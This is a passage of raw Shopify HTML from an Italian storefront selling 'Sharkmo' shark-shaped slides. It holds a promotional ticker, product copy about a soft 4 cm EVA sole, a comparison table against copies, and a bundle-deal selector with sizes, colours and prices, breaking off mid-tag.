  .horizontal-ticker-template--25561834160469__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--25561834160469__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--25561834160469__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--25561834160469__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--25561834160469__03c08e95-f0ce-4379-bc05-787da4136202-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        SPEDIZIONE GRATUITA
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ASSISTENZA 24/7
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        +32,400 CLIENTI SODDISFATTI
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ASSISTENZA 24/7
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            +32,400 CLIENTI SODDISFATTI
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ASSISTENZA 24/7
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            +32,400 CLIENTI SODDISFATTI
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ASSISTENZA 24/7
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            +32,400 CLIENTI SODDISFATTI
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ASSISTENZA 24/7
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            +32,400 CLIENTI SODDISFATTI
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ASSISTENZA 24/7
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            +32,400 CLIENTI SODDISFATTI
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ASSISTENZA 24/7
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            +32,400 CLIENTI SODDISFATTI
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ASSISTENZA 24/7
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            +32,400 CLIENTI SODDISFATTI
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ASSISTENZA 24/7
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            +32,400 CLIENTI SODDISFATTI
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ASSISTENZA 24/7
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            +32,400 CLIENTI SODDISFATTI
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ASSISTENZA 24/7
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            +32,400 CLIENTI SODDISFATTI
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ASSISTENZA 24/7
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            +32,400 CLIENTI SODDISFATTI
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--25561834160469__b10c3960-dc65-4dd6-94d1-9dac43771684" class="shopify-section section"><link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101751472008" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/section-rich-text.css?v=133774016656507028501751472009" media="print" onload="this.media='all'">

<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101751472008" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/section-rich-text.css?v=133774016656507028501751472009" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25561834160469__b10c3960-dc65-4dd6-94d1-9dac43771684-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25561834160469__b10c3960-dc65-4dd6-94d1-9dac43771684-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }
  .color-scheme-template--25561834160469__b10c3960-dc65-4dd6-94d1-9dac43771684.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--25561834160469__b10c3960-dc65-4dd6-94d1-9dac43771684 gradient  rich-text--full-width content-container--full-width section-template--25561834160469__b10c3960-dc65-4dd6-94d1-9dac43771684-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h2" >
                <span>Rivoluziona il tuo stile: diventa uno Sharkmo!</span>
              </h2>
            <div class="rich-text__text rte" >
                <p>I nostri squaletti sono super comodi e versatili! Ovunque ti portino i tuoi piedi, le SHARKMO renderanno la tua <strong>camminata super confortevole!</strong></p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25561834160469__d4bda433-98b5-485f-ab2b-b2f01a0ce8c2" class="shopify-section section"><link href="//sharkmo.com/cdn/shop/t/7/assets/component-image-with-text.css?v=35959808734676055981751472008" rel="stylesheet" type="text/css" media="all" />
<link href="//sharkmo.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101751472008" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25561834160469__d4bda433-98b5-485f-ab2b-b2f01a0ce8c2-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25561834160469__d4bda433-98b5-485f-ab2b-b2f01a0ce8c2-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }


  .color-scheme-template--25561834160469__d4bda433-98b5-485f-ab2b-b2f01a0ce8c2.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25561834160469__d4bda433-98b5-485f-ab2b-b2f01a0ce8c2.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25561834160469__d4bda433-98b5-485f-ab2b-b2f01a0ce8c2 gradient always-display">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25561834160469__d4bda433-98b5-485f-ab2b-b2f01a0ce8c2-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//sharkmo.com/cdn/shop/files/IMG_27462.jpg?v=1691420870&amp;width=1500" alt="" srcset="//sharkmo.com/cdn/shop/files/IMG_27462.jpg?v=1691420870&amp;width=165 165w, //sharkmo.com/cdn/shop/files/IMG_27462.jpg?v=1691420870&amp;width=360 360w, //sharkmo.com/cdn/shop/files/IMG_27462.jpg?v=1691420870&amp;width=535 535w, //sharkmo.com/cdn/shop/files/IMG_27462.jpg?v=1691420870&amp;width=750 750w, //sharkmo.com/cdn/shop/files/IMG_27462.jpg?v=1691420870&amp;width=1070 1070w, //sharkmo.com/cdn/shop/files/IMG_27462.jpg?v=1691420870&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25561834160469__d4bda433-98b5-485f-ab2b-b2f01a0ce8c2"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--25561834160469__d4bda433-98b5-485f-ab2b-b2f01a0ce8c2 content-container"
        ><h2 class="image-with-text__heading h2 image-with-text__heading" >
                  Cammina sulle nuvole! ☁️
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Le SHARKMO sono state progettate con una <strong>suola in morbida gomma EVA di 4 cm </strong>che fornisce un vero e proprio <strong>comodo "cuscino"</strong> su cui camminare.</p><p>Fastidiosi dolori a piedi e talloni sono finiti! Con Sharkmo, <strong>sentirai i tuoi piedi comprimersi in una soffice suola.</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25561834160469__4eaf12b3-141b-499a-bd8e-21e92ac7d5b4" class="shopify-section section"><link href="//sharkmo.com/cdn/shop/t/7/assets/component-image-with-text.css?v=35959808734676055981751472008" rel="stylesheet" type="text/css" media="all" />
<link href="//sharkmo.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101751472008" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25561834160469__4eaf12b3-141b-499a-bd8e-21e92ac7d5b4-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25561834160469__4eaf12b3-141b-499a-bd8e-21e92ac7d5b4-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }


  .color-scheme-template--25561834160469__4eaf12b3-141b-499a-bd8e-21e92ac7d5b4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25561834160469__4eaf12b3-141b-499a-bd8e-21e92ac7d5b4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25561834160469__4eaf12b3-141b-499a-bd8e-21e92ac7d5b4 gradient always-display">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25561834160469__4eaf12b3-141b-499a-bd8e-21e92ac7d5b4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//sharkmo.com/cdn/shop/files/nuovomaterialelimitededitionsito.jpg?v=1691617486&amp;width=1500" alt="" srcset="//sharkmo.com/cdn/shop/files/nuovomaterialelimitededitionsito.jpg?v=1691617486&amp;width=165 165w, //sharkmo.com/cdn/shop/files/nuovomaterialelimitededitionsito.jpg?v=1691617486&amp;width=360 360w, //sharkmo.com/cdn/shop/files/nuovomaterialelimitededitionsito.jpg?v=1691617486&amp;width=535 535w, //sharkmo.com/cdn/shop/files/nuovomaterialelimitededitionsito.jpg?v=1691617486&amp;width=750 750w, //sharkmo.com/cdn/shop/files/nuovomaterialelimitededitionsito.jpg?v=1691617486&amp;width=1070 1070w, //sharkmo.com/cdn/shop/files/nuovomaterialelimitededitionsito.jpg?v=1691617486&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25561834160469__4eaf12b3-141b-499a-bd8e-21e92ac7d5b4"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--25561834160469__4eaf12b3-141b-499a-bd8e-21e92ac7d5b4 content-container"
        ><h2 class="image-with-text__heading h2 image-with-text__heading" >
                  Adatte a tutti, incluso te!
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Per le coppie, per i bambini, le mamme casalinghe, per chi ha problemi ai talloni: le SHARKMO sono veramente per tutti!</p><p><strong>Puoi indossarle ovunque:</strong> in casa, per una passeggiata e anche in piscina, poiché sono state create con una gomma antiscivolo che aderisce alle superfici bagnate.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25561834160469__6b7afe89-5595-4016-a10d-f260d82ca9cc" class="shopify-section"><link href="//sharkmo.com/cdn/shop/t/7/assets/section-comparison-table.css?v=156949794586428840101751472008" rel="stylesheet" type="text/css" media="all" />
<link href="//sharkmo.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101751472008" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25561834160469__6b7afe89-5595-4016-a10d-f260d82ca9cc-padding {
    padding-top: 27px;
    padding-bottom: 33px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25561834160469__6b7afe89-5595-4016-a10d-f260d82ca9cc-padding {
      padding-top: 36px;
      padding-bottom: 44px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0; 
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem; 
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--25561834160469__6b7afe89-5595-4016-a10d-f260d82ca9cc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-2 content-for-grouping color-scheme-template--25561834160469__6b7afe89-5595-4016-a10d-f260d82ca9cc gradient always-display">
  <div class="page-width section-template--25561834160469__6b7afe89-5595-4016-a10d-f260d82ca9cc-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h2">
            Perchè scegliere Sharkmo?
          </h2><div class="comparison-table__text">
            <p>Con design innovativi e l'eccellente qualità dei materiali, le Sharkmo offrono un'esperienza unica a chiunque le indossi.</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table">
            <thead>
              <tr>
                <th>&nbsp</th>
                <th
                  align="center"
                  class="comparison-table__logo"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                ><img src="//sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&amp;width=400" alt="Sharkmo Slides" srcset="//sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&amp;width=105 105w, //sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&amp;width=352 352w" width="105" height="31.5" loading="lazy">
</th>
                
                
                  
                  
                  <th
                    align="center"
                    class="comparison-table__others"
                    style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                  >Copie
</th>
                
              </tr>
            </thead>
            <tbody><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>MORBIDE/VERSATILI</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>COMFORT ESTREMO</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>REGALO PERFETTO</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>SCOMODE</h3>
                  </td>
                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                          <defs><style>.cls-1{fill:#53af01;}</style></defs>
                          <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                        </svg></td>
                  
                </tr></tbody>
          </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8" class="shopify-section"><link href="//sharkmo.com/cdn/shop/t/7/assets/section-bundle-deals.css?v=49921834429901712911751472008" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .bundle-deals-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8 .bundle-deals__media {
    grid-template-columns: repeat(2, 1fr);
  }
  .color-scheme-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8 color-background-1 gradient always-display">
  <div class="page-width section-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8-padding">
    <div><div class="title-wrapper--no-top-margin">
          <h2 class="title h2">
            Prendi l&#39;outfit completo 🦈
          </h2>
        </div>
    </div>

    
    
    <bundle-deals
      id="bundle-deals-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8"
      class="bundle-deals bundle-deals-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8 bundle-deals-horizontal-images-left"
      data-section="template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8"
      data-percentage-left="1.0"
      data-fixed-discount="0.0"
      data-currency-symbol="€"
      data-update-prices="true"
    >
      

      <div class="bundle-deals__media">
        
          

          <div class="bundle-deals__media-item">
            
              <a
                href="/products/sharkmo-limited-edition"
                class="bundle-deals__media-item-container"
              >
                <img
                  src="//sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&width=800"
                  alt="Ciabatte Squalo Originali"
                  loading="lazy"
                  width="auto"
                  height="auto"
                  class="bundle-deals__media-item-img"
                >
              </a>
            
          </div>
        
          

          <div class="bundle-deals__media-item">
            
              <a
                href="/products/calzini-sharkmo"
                class="bundle-deals__media-item-container"
              >
                <img
                  src="//sharkmo.com/cdn/shop/files/2.webp?v=1699359359&width=800"
                  alt="SHARKMO - Calzini"
                  loading="lazy"
                  width="auto"
                  height="auto"
                  class="bundle-deals__media-item-img"
                >
              </a>
            
          </div>
        
      </div>
      <div class="bundle-deals__center">
        
        
          

          
            
            
            <div class="bundle-deals__product">
              <div class="bundle-deals__checkbox-container">
                <input
                  type="checkbox"
                  class="bundle-deals__checkbox"
                  id="checkbox-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8-0"
                  data-id="43604387594495"
                  data-price="3790.0"
                  data-compare-price="7990"
                  data-index="0"
                  data-id-index="id_0"
                  data-checked="true"
                  checked
                >
                <label for="checkbox-template--25561834160469__f49cde6c-f98e-4c61-bdb5-8ac81f5ec0f8-0" class="bundle-deals__checkbox-label">
                  <svg
                    class="checkmark-checked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
                  </svg>
                  <svg
                    class="checkmark-unchecked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
                  </svg>
                  <p class="bundle-deals__title">
                    SHARKMO - Limited Edition
                  </p>
                </label>
              </div>
              <div class="bundle-deals__info">
                
                  <div class="bundle-deals__variant-select-container select select--small">
                    <select
                      class="bundle-deals__variant-select select__select variant-dropdown"
                      name="id"
                      aria-label="Select variant"
                      data-index="0"
                      data-id-index="id_0"
                    >
                      
                        <option
                          value="43604387889407"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428"
                          
                          
                          
                            disabled
                          
                        >
                          Blue Sky / 44-45
                        </option>
                      
                        <option
                          value="43604387266815"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"
                          
                          
                          
                            disabled
                          
                        >
                          White Galaxy / 36-37
                        </option>
                      
                        <option
                          value="43604387594495"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"
                          
                          
                            selected
                          
                          
                        >
                          White Galaxy / 40-41
                        </option>
                      
                        <option
                          value="43604387758335"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"
                          
                          
                          
                        >
                          White Galaxy / 42-43
                        </option>
                      
                        <option
                          value="43604387922175"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"
                          
                          
                          
                        >
                          White Galaxy / 44-45
                        </option>
                      
                        <option
                          value="43604387299583"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"
                          
                          
                          
                            disabled
                          
                        >
                          Black Galaxy / 36-37
                        </option>
                      
                        <option
                          value="43604387627263"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"
                          
                          
                          
                            disabled
                          
                        >
                          Black Galaxy / 40-41
                        </option>
                      
                        <option
                          value="43604387791103"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"
                          
                          
                          
                        >
                          Black Galaxy / 42-43
                        </option>
                      
                        <option
                          value="43604387954943"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"
                          
                          
                          
                        >
                          Black Galaxy / 44-45
                        </option>
                      
                        <option
                          value="43604387168511"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"
                          
                          
                          
                            disabled
                          
                        >
                          Snow Stain / 36-37
                        </option>
                      
                        <option
                          value="43604387332351"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"
                          
                          
                          
                            disabled
                          
                        >
                          Snow Stain / 38-39
                        </option>
                      
                        <option
                          value="43604387496191"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"
                          
                          
                          
                        >
                          Snow Stain / 40-41
                        </option>
                      
                        <option
                          value="43604387660031"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"
                          
                          
                          
                        >
                          Snow Stain / 42-43
                        </option>
                      
                        <option
                          value="43604387823871"
                          data-price="3790.0"
                          data-compare-price="7990"
                          
                            
                            data-image="//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"
                          
                          
                          
                        >
                          Snow Stain / 44-45
                        </option>
                      
                        <option
